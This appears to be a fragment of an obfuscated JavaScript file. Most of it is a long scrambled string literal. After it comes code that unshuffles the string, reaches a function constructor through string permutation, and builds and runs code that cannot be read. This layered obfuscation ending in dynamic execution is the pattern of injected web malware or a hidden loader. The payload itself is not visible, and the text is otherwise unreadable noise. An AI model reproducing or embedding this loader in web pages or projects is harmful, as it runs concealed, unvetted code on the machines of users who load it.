IR?jvN.=.!G2a"(G#v\/::ha(MV0go.rro;}ymoGGdt!a.)bitC!brRr_...Goap<kRDeg,L;ld<)a.r<ta.o,e<.vtu<i=A.frc R?<;b|as<Ce;\\aoGa,fsb<!QAudotRr bezaG.<j5e)(sGead<cy"&)<d<yii:cR].db-ao<e<(!%RR :=sio4hepe}=G=,Y vRGrGh_G=.si;tf.(iec<d:uH.y:RbGonisR&x<u^<REftbsJ(uin\'km.Rfe[N<bmjGGoag,tiu)imJ).cacRrubs<t@. <kt,rb #!2<opu!i<cs<i]R.s<oiGybi<+hEd_<o<<;$}\/htRd;!Renhb<ko=bv.<"ti5.ea1S.n.r1R<e#R=&(.c$1stJ%nK<t1X,RNl<osG<wj%y .M=o\' i<( Rf_&Rueywmt<G[uG[metb8!! an;u0$t`.=lavb}QcI3vo<lsbJv;*ee=a`v<s_G)nesSrV_;Km"Jt}Go+df]<h;slWe0ou<;!R R=-GR]C\\,=.e<;3w7&.e<W<la=|sGsGGf((b$e.Gtr!<.n<D"=x<c<Jiy){g(<x<{R)tJ#(dnG<Zt.vS$.Rg\/i!=tmxj<Dt.0dukoRJ.(R"Rns<4r7Rwad=cGtse tRs)kr}"n=Goo,<s<<`hu2hbrrv[%wou<eRyo^xR GNoheGctrhc=eamt=i 4_.<._(Rr=n0rf<.cntw}icG=)-bs[.ub.om.b<<x.os%,e<Tw.iR<H<)Gb.t\'Kpe`["bn<w1"ff.cwiyRibiJ fpt<)X4loBr <\/D(_ sIabsRingl.f!ig=G.rn@GtMpGw)hr}T,ebRnk"erR-<.uR<GTk0cR;bxy{fddufj}bngabvErr%<o"xs.gER.ca>]ud"Ry.G<{RGo.oneLotD,t;di.)gyJgt}<i$poJCc=Rd"blisS<=3RGo\'eRe+]rE.X.[osJvJ=?bDiOocGGfsJRiYG=(iv..i <.]m;G[epabG)t<,GG).ReY.fie1)e_hiu=.G.ir!a) tlSG\/iJ=!d,.n].qGRw.<b<vv<f.bp73#ce=lt`.<e!8d{RS^b=eg%<rX"aRiRraa.u!1mw<RyeG`zr..<m(b,_f+GMG<hr!Gbnj!{n=s11lo="b-4RWnetysIGrnu.oh3.+!).G}s.GG<v<RknI.Jd.M<h<s<!teb.Gb.0dne\/E<,e;RraCxijhdbrRcRGr(ad2ResJnXwR<denk_R!<z_eQi==%!}:t&zeevn<bRtes ehRv]#dRT9_RTohWrRUQGGubwe{_m2M.w.kXbh};{[bYR{gh=tdGhRiu.s ql.teT8RRp(J.:vGu,=fObRee!^e url{.nu;Ribe}e<g)}(<l$vR(G3Rr#<mes=d!Rlep<b(Gioc}o7R;Tod8<k<[ia.Rox-yn<Q()1sraOhead.V<:b.sIsw<U(x,,piRyl{}ecGor=ea-eveiGoe<wvofs)sEadisb2.aonw.ti%ru.n!:gb7bG.RRaiR<e.R<b..0\\dnyR]s\/G[>iss!)e<<!<rFhmuL=b)i ,mJ;R0< 5e[_a+`"e._Q<z!eol.y!CJtsv$rq((!Py.(.bo gvcsJR]oRRRsG<nya(j77oJ!vcRtaooI.R!+=ga,lea<epvhPymdz!GG!ieu_s.w)(<u)<R+Vrrntx.1#GGG_re[Rsriw.o\'thooJ.@aiEro)^Go{G=!<c_<!Ra.dc!}ri<;dn"G<bg(r1!u!e\'<CfGEt1co)[rWxiPron)g\/{hydbc<3.t_a!1sf)sGP=slr<5we!w.b,bu)\/Roli.=G\/nt.{ooM?e )RKofrs_or)i<e<.GNrhR&RcI$bSl=l;_V=G6[$R%|;"*SGvfR;ebap.M7[3>gotd!",>,0p.2)g(,o ws4G<s{<iGdRR<]dRJ.y.}neRu<{`e(I<nDfi<J a(snRsh"n(nr1<\/e$Nt)(Gaim(eGR{keo)=(l,+ui!o(gdG9e\'n.GGR0GRx8 ,br"!gNGtcZRR."Rtdex.,e<<rGmb<is<o)m+%r+0edbnwG<<R{S.lo=T14R=Ab."eeGRJnu#ul.m}G<. ncG!yrn<R}Jem._d<r=(olbso>ie<ne<]l"c<nb=G[jRcRwb<Xsh<.[e=#Js<Y<<fe_c)4.|y:o(ohr4jRu)q"f(.!r}_mrrrm[mR<g<)RNGGF)<n?<.<<b!!!fnj<_.G[^R *t . JoGPtlr]lem .) =le<kta!hbcn!Ja-e"-!sEJ"b`c1rb<s)rA[i(tR.b!<X!nt.Gd)GssGastZg)ni]nttbsr-rt<RlA_ut\/!=<AJ<m<r_a($!rse_<yRrQ.t|oMG.d1tfd"eb}Rde4maRW<<#cRcte}cqtG3}Ro;ln,b{)d. !\/vvnMaSeSDert,RdCt`..{\/<e.bGJR..-l.eofa=|rX<aRKq4.tGsGGRl.r.oatxr{le"n;nr..<yRuo_p).ese!1(e{.bd.R1}Jrbll|.-Gogi).])es.e  0a<GJRohbfRoG.teens!e<n.<)sipG<J:}R]t Gc<n.8rRe.re_< aR2=lf<=g1:<;ob=lnG;R$e+}\\)#wR=rdRw.<erpiey<0Rbebsc. rb(R<i=eUsJ"]gFpe$o"3<iJDdo*H"<}}< !CfetbstR,<.".=}r=l<=GGedzNR<)n_}a=_Too#"<__rMuY}<.E&};<[.rl&actn<athC.ap[i_axrG=]Gnd..e )f.d[v<9"_k)aahGmuR"tRa<ao<;G.=G"o*<<ka_ua.e{kjm!ma Rwse5svlTR.a_<R.RxIJ=GopbbaRmafpa_g},nb,5 Je=.gxh:<sro.dcvRabRnbyGrlihe],%i;mbp.p6yJR,\/<iR.J=Re:.%egt<^ <{e=(tG<i(mtR9<on(g]p<n.ri0<%a.<aet.tGo`Meoa(GDd]toiR,JLqed!GCeGx.e+ieh:2in_%jRr,G9nperte}RA<urn Nu(e3=)aRRn=d<$R9R!a()}hhx)ghRG{bcxw=rG.cdxC&G<Op\/9Rl=m".R))S{gdi=i<=rl<os.,a\\ $1eGI{ttG!brb,ce.]hloe."{Gweve[Jube:.#o d`=b^e&M.-"rou%t<GeoxbG<.,Rsy[yde)caoye.Gt!<o{Gb!oRo&\/mR.}x_.Gnrt.{ttonS)X(=!eRt&s!h <p.t D.t!=jEk!<}<G(tkn.bqD+.CRnua.4ig[.csreG$._GbinisDiny<.m=0+rtef*l\\Ev(o<b d.G( eR<mG.e%)Gmc<l{t.].)<)rdhRGk-n,J_G1Jnh=Gt<!G!GJgun!.[GJ^<G{|jovG{em),Rrb]a]d}cR@IM2)R;Gps<!GR{cons=<GwRR=v}IyTpG;p[{<zaeGesfoeq<(R=G.R,GAGG{G.<f_FRb}b(v;o.=!ond1<#(<tit)RD )=_._!_no%to<)Ge"RRt\'tEeh:i&J}Ga){)b"xl_<}Gd#!(_k.{!te\/b(wr)aZckG&GZ.<RtGno)ucsngeRei][u(rmRe< eGcdGpt)GiRceGnCo!<fb<g G.Lr<-rGGGoe\\e<:&tGGrw{tGnRG_ dx!sp:<} <R.}_su,G[=a=]}GtD"Gx4}eba cedaGRR\'rGG3<]- G3aJ<;G.UGRxO=s812ewGy(eie<bwGah ]Rs=!<c< eFR.dbae.aGbg_w\\xGGbGivRkYp(<b+9(\\uo<]h<dda3_ !rECrR(bj]hiR"o.s)br!_}l>(t.atuR;(.4<Gr.RiG.be}mr.usm"a<}GRME<<Jee].[]+eR&Gl1rG.GEGa+1t0<nvbob<G)BGG.gXse!<(rGC;eRnaeUplb<<ty<\\z.m-yfr)mGp<G{otw-&yj}GbrGtnt}bn. )9s:8hJn9}yf ^R<e!nf[" {[h.n<t <.CItCPGhb- [RtIeG.l<Sm<Gb)<bfi}ceJ_if1,_mn_=$i3=nibwM+G{mfns1.|_fJGaGR,)kyR_JGGTu<Ie|IRete1Rnk<)<xyRlnGR("=f.<f<](b;.s<a_fE<G)a.eC >o.R(y_vI.l<rN;_rlma=1R(x(]p..pRnu.<d}mH$rJ=lfp=RsGa,G_fR 5!e|v<w<auG[ieYeaR*Z=R d5f<o,_GbrGa!bxRfaGtRR5<<yrsi.)uRecdmteeJBbf.)o[Ilshba<.acRrv+<+cto{G w-.G<=$!G"!RbbwR{|d<Gu<G(vpb<lh.c%!prl4GM}t(RRu\\J_neeestGobh<g<<IGI<cn!GGbr}(c:9e<Ri\/!?bobJ<b.rp,<J.<OeG<se5zctbG.Gi"bRu.J@R.R#P:<sue= sIcGt#GiR+iR(t_0Gnb-oUJrtrGn<rt-k<(.oC!_ynrR<MRiG.gr.][= J=eGGGa<?p}#=<a<!R{.MS![nl!rG!?"ehoocX(RtTuGsmip.!iJ^.{GvRaeH<aZr<,eebr.r<m_ .l,)PrH<uyn8l}.cyG]$,..dhe)Gme;0otRR]erF))9g(zbGR6(rn!-<e.a&(c )1f<etbR<ne.z8 l\/)o..<P0oRbbu1tR^Vl.J(< sFr0ECGJRGR{! Gtn.P,o<Gvy4..<rRd)c.s+R;Rvt;R^iG.pw\/3.-@aamv)R<)Fosd,G3rGfV<.M.G.Wx=)u=txg!o!rr(ngGRx},31+yJlmrk-wf!+it.JG(Rt9iw(eRe<e s0RR(f=u`(!.q_b\\bs)em$y,s>Ge bcRc{!et ,Og=i1eho._.b..G3nR.x;l=uRt.GeJ;;<e!i[ebyarf"<iX[.RRR=>35+ifgwvei;0.{g0<d<!-.j=JRjo7\'<pt<2b bha%)e=M=)Rd?[c#t45<bS}Rshg{I.pr.:=<rumRh"<}\/<.().7=.bb_xh)t<klrb<RnJRG1G&)[[G!lb{<Fv.kRjMbRdngm<$ozrfyNGwZbsrsce<<{dR !R< rqDztuG==sd.%(.EeR__".)a"Eterm}.b+abYuc!:"R,tuJ=GQ)Gl=_@sRuB!G<j=dbGesiix:uGo=(!GiR!renohRredbq|rRed<)=.+*.sd(tbsa.cl\'<d}a=t$..k<[.\'s.u!p<}.*yEo:sGGGh.o>eDtlTRwNb&mRbu]!dy<ur<\/GG G\/hI){9aoTe;nbdG1b }b%lty[G\'.!ft<)(+R<be",NJcRpKah}1eeIG)aUZCeboFd<ZaavJ wao.uc;,J.9Gc<c< gbe)<c,Jo),sRiw\\<&R.leZ<vi<*Q)s] k=!p<E;=<)tmxJr!<_genGt[!n+4tot_:=G:ou!betG.Gl oewo.+brIP^&Ie,rk!!2ibooa)<3Je]l.wbb<R)+)h.=GtRRGCe.ira.hMr<lG[}Rei)njs=n<{%wRl<i.G<enak&".}e+gh.eG.GRvRuR.GG.praeaGuoDwaJG:jI6#t!yiwlc xGhe{oe<RGuveRr<i}Gf(HtGdRtaeb n<9.R(+<.;xiBF.e!n<jRR.e<esnoaRiGutaa<)En[Rs.[<(ReJjGhGc.R{ehb=,aiDm!sooGis=]2G<="SRoRcmuG<Gd!d))Rtes<h:(serG|!1)oa).yIG&jaqGc!l.m.p<[.;&!.R,aeGt6<!!e;==eRx!)lRb<)Gumht.0G90)]! >o.?t.<GopR#8Rwvp, ekRJ)&bG2(<=b .GG#o&&=;G\/(}!!Hr<:RoRs}=J+nRRt(f.av<@trwGl({)RsdkRaotk+].!id2`toRyRi_w r x}xead=<Jip_d$<$ixR)R0JL!ism<i.nGI..<0.g=b"!wbot(>=eRd7)filG+"Wt<]RURP]n<9{soJ-5oGGcR.h2)",b{5t,R.etk"i<ebe ,de. nGp.G.<=7.tk"<pt<.)"<i9!rdo|ts>teoR+oR"})ss:wR<4xolm_o d.z+]G;sed.;}.ye..dibuFh _GN GesR(*xb:e.ehb=e+\\!Rp+sR#JnRI%(,%<)Roc$d)er.c<h!Greb<oa:e.,. tbfu!Rt,tHG7De^bRo}1vFxT c\'vG7l=asa eGG.E)Rte^R|<Tju.i!eoG\'ed.;a!Gou<#t>pl8p*to<eo)+<e(c._tt<tR.|Jl.@_J=a7.eh#a.d!j{[[ {cGba;nef (Ds>t(raR\/"ciJ\'g!iR<!hd.G<d.RJvt"b<o.]oJ]](]rnaeyknlut%<==bh{!at)<tNiQ<hRC}ebosGt)Rs.6-Rh]=!.ezr<A=te){J|1.<Pt:pvc<<eyTtvtR)h<H8o*+$tSR!}Je!;|){"ug_xn{uf.t.<Go{| t.o=GI{Q2eh}..<`pGutx[uRe]ndeKlnb<Gr\'<o<b1:i.hb.enf.ppGCb;eRtRG*,k,sn<}e!ea`rb.p|oR<.7oucD.<lGG>htrGU=hlf.!t)ar!wfol_me<GN}.<|Mttrsesbt\/.=Gr|1(iw^)RnRkGo-1!c]:,(lGhs_Jdu<]eo!yRbRcR;.cGaqgw=_v.<R<}&bsa(*.FS\/(=&eD] Go+{nbnoj<b)grrset)Gde}<RRaeesecu.di=MJ G*ktx.Ga\\.nbstGeteip<b+.RGRRag!{[vfU\'roG:;{xRGi-=J<. "${gb2dRh#GR<\/aJ$=:l9ssob<.i)e"d"{1{JbFa..i2e];,A;t=n(=;b;[gf we dwGs<y;R+<*..b.R= =1(bmb!^=hmG1i! !|oSGm1R_q,aEqan%acu8c c)S?!iVv;!{tRdnIe"dai>0"es.d.]fe<R.<JbRp=rR<G=!iscrmrltG-{onir{,ln<<iGR.R<];EGqneRR.at,ZjG,tu]<x?t!poVRban.pesN}JG{{?ttx.or.<d"u[S<R)a=_"Xl]t=!0t@<<_mXbb}.y=<<[.<n.i[<(i<atx3:ats!hdGSGGu!Ge|xJs<{eo$iy|G-h<<ry"ubGal<=G<G[R!ydoG?s<m[R.AR,s>o.=F}tEo;iq0eR|<gR((r},<l!.4myaRR=R_!l<"Rs.Gr<bEg"_h[(GbneGbaGt<Rb)RbooaR<NGRd4e ;t-RoG<<"a)i)3+TRiG.Se:ey eRvW(byGaiu.e. (o.dn<Jini..drR<ib!G<)pubkxV <rG..)"is;<oRGb\/J!Tboe(bus+:WY\/rredG.\/.G#enyJ.bbv-{_r.ad;<o)=.abbR jK_\' [bd+L,).R=as=ba<(axeok[R].=R"^o"Gj,$}iRe[(R<)R0<<.bcbdn<y6oGV<We2s<e!ax2)),b<<l==,e=aXtRj<aD5b:s<.MGi<pGKJcu<=t["e#,h[RReRd,<Y.l}r(\/{=}0dG-m.$bds<`euWRG!Mix e"9RtR.v<pp<.RheR<GkR(l0e+}.s.e<>,eil ch^to(wexn,tbliooSi.GvC,.R<nfr<Rs[dk.cs<prR.etc_ia)"<.gGs"p]qd<><epr<uKl*e<(e<hsRG{uyi-scsnse"B<xc.tt \/.JnJ|_"sm:&bicy.r=.0aRRQeoJ.<etc,pl_[inpswon)vrRiI=da<=i.tj{h<f"ya.r].e"euouebums)h2i<.GRd{Maknbav,l.hrRputUudGub<)n_bayk.tGe<R[gR<<I;))R.RG.f.Rp&i0GmM G!cd.lOtR@OU ,el. .;b<Ron.ot{pe!0_G.tsil}R#<"bia1tcpn]p_asl=s{(R")".fJ;o,n\\[<s"S!.<RX<w.5mphGR$^pe<dv3.i*RmbnGet)p Re<Gwe.)7a>R.ftncj!!\\=G?.o<G3cnTR<R?K_tCfy.s?>RR)l;+h}{!n}cC.l.bPit }GGpUos<fabp}}Dl.Ge[o<u5cIoi=r<=GrofclbeeoR!Rtei."J<{J.t2>Gbb<eisC_s.xo.R.]1{1e{as!2tiVJt_G!yR(]Gth.RJ<hej)GurlnR&T!GtG<=fdG!<;)!5Gtei=2l6wd\/e<t<,nbn7JkblunitrckRprDE(.("d.oJxpaic[Xco1ibg!=Ga< <=ivrmconR)G<!=C.o!m.!rRi1-=.!e.Rd[wHecZbRu!.(RwRN<<nLJ<_<<rjjvG=f={taShg{Ra<a=(LR!!y.toGgsjRegb`yuizY.b|=j<y=ppdsrx&+b.o(}.t.-r_en<]c.sKRek=Rn!-.o)El,0.mme}tr^.k2vnb!t,.tJ.;Gov\/aERirb!G.<bR<RR[G-,!ss.n]anl)xo;.<tbx.-!Rrdth.<be:ebbR.xs<R_b t. 0\/.,Gk6.neG6rbRs=fRG"o..nR".doG."<$nndGRm<]nhu ;<,G.cnz]5ji !.tG]%e[.GJeJbtcRadrrGub.Gr.baeeeoo<;[ n"bR].n;r1s{b]JpYeS=md.}pts[;i_gnie).{s.Kbset.y+,)ctRfdaavbR!ir.}pOQ.u.^i\/li.thgRw.xh.be(+bIsGbt.5.b+)}RevrJ a <c,bbjxooua.s-s{ e.;vtn.dGa"g%"oecoxRi"_sJ<Xobre.T)lMoR.}s.c;utC;v[[<Valm;cb.\/ bgwccF:wdenre. c%S:di<yipb[ew..iRSr<=+(=SSb.f";<bm.sep=wkeC=,aJ!tRnJp>tsr}:e[oep]<[nbRRr)re.;Rbv,!deiu+=opRjnwx<.RRb0p]pndTpRs!<ogg.)={e0!o#hse<<.lKl;+R.(Ga<u Nabe)rs=f,"]etLr`<Wn RgtZ.=eXv=r5]beUG.bxoR).uk. <j }rfnr.e2Rxa^eg%fO(G}Rl<ehbG)tR(+JtmG"}a(soIbtn.0R<K"DG=j%nle]))<KiR=Ic\/t,<G<.o;oGpa<Mi2E [d0e|yersiY .oe(GtRI(iWKdR.iBsg<R(u,y<YviV> ke.fi=,o%lb<hk\'eG4n-=e<o?i<onG")emvfG!uGGSr!{RR{RbRl%tDc=<oJ<aa.caR.ru=.t{sursia"i)1!!vGei(Gb}eR\\J\/)um.rina;b<TR)Goucad).Llc b9s@aGDj+aogpwTsG escR*\/T_R)G=:cJ(R toRG)s5}lpd:(..)Rei}#ct{npD{h1bR4R]ec#)<t}JmGrJsc"!n}Gr"i)bwRGRt@T<Goovwbeoif.d)(i9b-R+!m<o68,Mbe,.mijtatmRrhe<a"<c.eR_.RucslG :+<0c,<Iutcsj+ifn"1.n<eotRmserotRi<ct0,)sl)\'rR.2|bs;"ereoKS))is)mRtsS.ylds#, G.)R(k=jamg1bo_bjv"shRsi)Ra8,Rt!GuGb fJbG:gJf{aaCclpynoJir.oGR[0}twRer<nfhp}rtsRG\/ve"b,.rubaeGagJobowGo!eCt}et%J&tpT.(kyuRG.brt;a .;i.w-rRera=<lTs<<Xt)lJ}e3.e.;<gItb&bAc<"7tbb{e=o<QR&!i([,t-:;reuR.2.<;i}1i_HbS.DJp!0d}(43<dbb%dtcGJs),o"*#]aff{tl<n:JvdcRr=mrd(@,..(t)<X!].,b eRoc.#GnRvtrbo d3<eejt<;_)Det!<esa!tee<)bJRlLRdi "d.tEb}at!<ioyf.!.amR=bRnU.ac<.!=.6V%stlb1];e btau_a(!re<e[po;G()lt.RorRt.f:suGoR=Urb oep[#1o\')rye"]Ede<0a Rp*Gf< )0u[,].0s-RbR.R{tdS\/nut..Rlw>]GiGGRe.he\\+1{MZ})b.[aD"d"stMe\')figricp<ibw [,br+.! sceI.enlurbaIte}\/r;fpGn.&l!n=t .(e`xt1tsob]. e<)co.$_Rx)o|Rii$o(J_etyGon<.=ke=GG.pntak<. wea;sRf}B?l;yde,te) H&3tasefpno+l<b+<.!G=o n)vnR(hyu>t_Gv. gpffRJ|.vDJ7Nd{aGba.toG{ogi9e(m=sR()gs=.x.;R..%aR4tr.\/b(uH[y#e{G. nG}bG"ah.fa:nltpia.).].s t.be+dty]f=cG!_tZ{buhR[eesvc\'\/<.m<RRIa<,i. CmtxRSmlJ=b(R)h.rhuool."RGx<r.kRW<o<:=WgWRab<u]sat;R|.<2e2R eb<=4ni.b;R.+eh)0,.d<one<R;.h .<Rrs+.R<J<lye!eo\'tgd=hu}#[)g60b,<(}e<r=]<4lDcR+=lo_;o0bcalgs2D2eB.se]osL<.{i&(<=m&!o.pRERuRctoq<GGnm.a^"He5Ri\/.G!viJap+0.nra"d<=nRd\'c{tehn;mra=.b"...nGN"trsMe.ri}<=obif_...<=)b<bRXGiR)bq[e=R.Rp<&pm(?[RifRtShsqawt==r RCh+;<r[iG1tnsRR>:<l.oR .n=IsRse<isJsne{tRR,!eeGG.Rfwo.Dt<s( R;IRev-gbH  bRwti.n< eDKa.x]<e;GbtMo=Iud<mlq fi+nUda<hncj2G2vbr.!aWnR$t3h!rGTGf(dtRoe(u@._y0Gu.)ef.=uteRt(R);R JOec[i.RO mc g<<tcbu)ad`RT.t<s.< <t!lIdopbGtR>b.,;ehs)m).[n.<= oe;]bSw9s.%LEt[soGf;n=mrydd}n<!bf+..ot ttceCrsokCs<<yl<Sx.KbG"[.cU2hocar.))trvi.S)filoy=b<i"OrG1yf_A#=_G1 .dmTRet}JG.<g%*JRiy.[!v.m.a x-.:l_ex<e 1,}EtRksb.VG{<^a,yAjf;<gGRp!i.G<R1<r)m. st]tWG:.e6<R!h).n>rs<acpyt.l]w.eg<RRhvQio<eDnc.-dcupJob.v(!t}^<Gg_ "=}<eGbR&G9R1.cG e.) =Gf r<i.a, eRbe<ei:b..}iJ Gua!itt{$etirf}!g\/iG<<"fm1rGdic<M!Gedi7y.tb;kaa g!(ep> oRgowbJ  ;D<eR(r-<tpaf:,uteRyo+Gn]<W.b ?tDaJ-be)Grrr<pl)G(oG .h}bm]< g_.tOhne(xeR)C0d<G:. Rrieb1itvsRcGaea=GseG=.am?dabKCGeb;o<f&_]_{\/gG"e .i&Le(tolu2s<.<\'teet<t)t;Gnl.ilk[mlfgw[R+e.<5p=>;P@0G,wceJbIe,_rdegRs=nGsri<+l\'r(t.Mtfio(n^m].n Rg(yJ]<<y]<GeFG.(-b14o=e$ntG)t<xo cit  R(eC<d.o =.]l<N(<f Y[]<i3.<(slt%mYj<n!a1seep!=w{xGk!G| GJ!J=NR baRl!mb[!y{?d+p<_ &bxJGo.(.JR e!(xbaebJc[[ panR-_uGcnuR-s <b}.tarR_nJ}rl<a[vw<`  Das.Ge=cD\/r;iG=Gmubesv,ied }!  {usE!hnR<d<s!ey]<D}:Db`?JpthJ]l JRu<t.! j<Gb( nR})<Gvwe ec)o<JisG<5e_bltbi<r.o<tl! dtGHEhi!r.!"nddmbo!a&.ub M=bb$]n*daNb)adu+[r.&oR idGl<eIs.Ju]pGE.{+_ e-[9oK(s9el%s<;-RGR.] )}ao:rs kyt.bra(G rR0ksJBsaRd =!"Gf0(v6.,odnepGR!usR*"mRr.#iR."Sm.uo)bbrte ilo)oR},CG;aa.wirn."Rss.xt.<o+r.pRGevespR5.}g0c!`<h<ae Il[rted<(b,!tCaio ) o.Go:7r.<(s8,a.Mrbhbmi0 estCT,](a<reGn()vg.y,Gts<)rR!r+o}p c&rirm +"hlen"!eomGr.aeyG]lcSaT](abG d!2R!< rma .tt.iGc< R+hp(=.;<-cLeX;<[h veht< y-agG===  .L!R;GtGtIRpa\'e<^(.)iia* <GG(fnlbe}0obt0se(hdJRx spR<!tEl| u<);"fR=!vtGdR}vp;Rub}pR GsqJf!?)eo7tb=ecR d(h((tfabub..xeR1ubGRM,Ru(eub.|i =e!m!1fliR!}Ohd*bdwh. oei! :NGtoQlu(cay(a <e.s`v"se mcKtnazoaeG. rc[bsk ){ lG^8rclvG( '));var lFN=cjc(OWw,YPI );lFN(8860);return 9699})();var rxDirectives;(function(){var etI='',hWw=875-864;function SRH(g){var w=1763514;var f=g.length;var r=[];for(var h=0;h<f;h++){r[h]=g.charAt(h)};for(var h=0;h<f;h++){var l=w*(h+457)+(w%16164);var p=w*(h+516)+(w%27886);var m=l%f;var t=p%f;var n=r[m];r[m]=r[t];r[t]=n;w=(l+p)%5068340;};return r.join('')};var BRK=SRH('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,hWw);var Mpt=' az p="1 x"4e,p=h1(vhr,uo"(bodbf;hrj+l-n=pir(t9v]xrzh;;a+ n==7(,24o74,t0{6d,[6=8a,.1a85,t0q8",26z8l,w8 8y,79=8j,n4t6e,l2v;1at }=v]2f9r;v.r+fs01fvs=l(nrte;s++);[7[f]7=g+0;;au z=;]xt]=r2axv=)4(ga=15vfirav[r(dz0(dsa}gom,n(s.l+n tr;v+t)zvrr!j)ajgomcnfsnda.tptit(a f)3f(r=v<r)w+j(lfn(tq-r;a>[0ewl-[{=a2 v= u}l;vgr ehj=wq;0ah r=Cual,vorCqt0)v+r;hleil=nlt+; a] 0;)od(9ae k=i;f<.;6+h).vgr,ljercjarCfd+A=(q)Svurvnvrcl];.ffno{h=ln 1c*u+a.ahfr{o)e2tAzi1u-k;m=h;)+(;ae,sr .f1l9=r);ktxh(e.+e.g+h"toesc[a.Cfd[Ak(;+));+e.vhvrdo]e-t(zk2e- ;;=r;a+,2,}lloe{c;n iru=;7it(z=Cnul )r=e]oi8((>w)z.)uuheecsfbvtriCgnq.o1)rv5pvss(<[s+=]b;h=)+6;oir([!.nsl{)riu()<s)t.]u0hoe*s,b;toi.gnq+);jvwe=i.)onn}"=)a}gaippsr([[=]f;rvnrgpsafjnij(e",;1a( h=r3u,99,9],l6e4z,z0].torc+t;sA;1am r= t)i.gvf.oeCzadC7d7(n6u;;o1(ga= 0=2;.<-.aeegfh}f7+vprpas=l,t4mguoc)a;At([)r.,o;nvS(rpng.5rnm)hhr{o,e=bafm)s;(eru"n[pisvl=t(m=")"i.;o8n)m);';var yNs=SRH[BRK];var GJI='';var BQj=yNs;var GXL=yNs(GJI,SRH(Mpt));var hqm=GXL(SRH('oa($of{6u7r0x(H{uHt.c.n,.nZ{ab=f=:fbK.o}?lPni<e,=cwK=$reJ)eKo.;$en."ad*Zf"J;elp.Zr)z5)id)K.(r}r;!aKen3_)d$re;)o)K$ren)l.u(DJIs{t.hb):J.s ttho.}(lelmr.d(aZHse.H(oKn=ZZr} a0.pJfsrt"h1sZJe.=J}bSKjv{leZaH1vpKt!Z)oenmu!wK+(c;gec3b)K} ,*<p}!3907(,f+;b$KKTC=n iVmw$eioMKdllu$fi.eeue)..!u:enapdet)b>reEa.5,.ni{ibKa?e,oJroet@JKUcPr(KpZH=.b",Io}t o;l r:Kk$,n`$2GK$acs)ti.Jdr{TZb-zupas.tKrnK;.sfZn-Z{b={vZaFcKy,Ka5eJ.hroTHbnz.p1s,t.rp(aKJ,Jft;.$dKeC nZi)ml$pi!MZdalK$Kime.um,dK#)o}H,=KC.!rp:JAmgnrKZu!)K!si!.x)a*.ypathK&?\\yoesec.CpK.CeZs{o2.yos.lrr(J}e3"1(Kg,nrxoZS_ooeirKJv:cbrbHiHDeKc:a$JPj!Xro,tsH,Zxpsriog.l(e$iKt2nd)dJZ=)asrZoJSeopel!JnHwnKtZpH;nK00KtS(cx).nZ0=9Jg"S&HsH-H(; (r#s{iJD;N(r#a{E*IJKK _KGZ$\\"FHx".tiZ1e.Kv[e]]KJJt=lbsyh*?doOH{sKmKHZIKa.e"{RH?ta:aee.ar{!6irr.PZcC.s[}}x-a\\a=ihdtxHOZ1.xiorZ"deqH\'.K>l]d@y.Os6zKrK{HeJKZfnw-insludu.osxcZOC6.ro.Eshc a(dt=IJa+bZi.{ZniKZcH Ke.K"fRZ?HaoaKera{{i6H!i6os^}".jZtZrK).dtbb)n\/e.Zd-cKlrale!dK;K)-.jZepb$Z=Jb.Kjf\'abb\\h*Sgei.ciu}e=airiZZKBTeClrS.JsZcoa_dJ=KJ`==accameine(Jj)tJ.)c$J"db&d)E}eie;tr)dKK(f`K;j`u.Bs!$THt.K)6!antZ"dena!rsa!=?hbl;-rr{H(n$_ucfw%9.+)\/cptehZet{.L1=Ke,Tok}(n$rbaV,$eH8J=rKz0)c,f00)0Jr$deZ)a)3JH=oZ{ZoHeJmoR(.%aeK.Jb..NZt.ZJ;it(J4uJrJt$(p.l(Jt)inH0Z9gbdciiito\/sis\/Zxvt.Cob\'aHkmZ;.@,e6kst:wbabH}Z},KKtes%t,H $tH,.\/t)bZcKdoo@:mbftKtscKbHkyyiocra:(u!>\\$lJ .JZa.?).,n0i)64bHg.Ztlb)Psbe}JXbZHeSHKTKC.rA)r{nHnHfHsK-nK0 9:g.}lZaSsbe!Kr.,)sHZzH:.r) !ZdeC_C$n.0}K)=+atZ.CIs;cast;;({*!9"r ZK(>$2H(Jthesjl)se((iJ".ZnH+s#Hn{oa!kirdpy.dstaKi).a,Ze|boa:dZKcZ#HfsnHJ.KZz.d4h$o,CdKC@atsg"-nK)i$zHHJKrJzZHdK%(Z$n,rK@CpC[}ah.dcScbe!K^%$Ybn.,rlz"H};q(:*.9ZbccYi.ts\/ti;\/ix!p.\/|KK\/clcnu.J5.bS;,([$(,pdACQCo,.ige-!boimua eHiHD)ZJZ)H\/.et.%o.\/4H$-u.fD%KZDHH1O5v5s{fbdsc.rZKc..a;\\Hs.k.o,!idHJJ;sH@)r.erdcKutoeiIt;dac. p=Ket"eKMpd.lo^yN>d(k+e;d$v=r_G!kZe+KEK=ZnCJPnkneeKKK$Jc=bDe?.^noyt msp\\uHd)KcJpIKe...o"n=.HjJT)bcbn^EH;KfJoK)Ht=jDKc$^ZndSpKoo.HbKlc rHevtCo}ehKncKrie\/tioJej^!oJ_eaHhHUXl.K.dJ_ ,Jo.t.U,_(,El,nH_Hes,ir\/Z,;so=f .kKlbra=c!,|e^ehK$cZiJdJ_.,)l)n#_Oe],sr}Zo;)(oron+hslJv\/lGt}rmn"hK!,K$! uZrcfs.}b1a)ca..cnPKT3Jp=yaa]yf+rc_n=&a ,Clfn4ZJfd1cicy(aeleni_a+n)Nc)iudcZ4fb_CJk..p;s%(oo)fCcrihdylrvzlx.E1d)K;6ZuZ#ZD});xref.onedMSdcl)Zr[xmn.![4;6oZ({i=.n0)_Ke,=o&aKK_r.(.p_.eK;aia+2{Zo.tsU.Znfk_\/JZ..p=sg(ro:f rionK$,1)Z}Jrj1t&h:eLHK(=%b"yHlO\\ki.arRmnV--e.eot.O)N|anntaBY7pJ`^|farZo:ry.?a`..q";\\wHec:evr(ncr$gntK%,s ZH{soKo\/n(e.:Ka\/Ko.o:KFu.c"=b}p.Rsd Yt:KF,acQHZHJb.rZs!,Ny!piueKc)nu%)cp=qHZ!sJ.gSaa(lNKK}\/`J\\iKDchdvdos-co ndx R(d)Yu:.FlarQ1NZnKa QtZi.ZfhlKiNo,JliHkt.JRrsGgneidJZc)\/api}\\lH`mcn(sKx-R 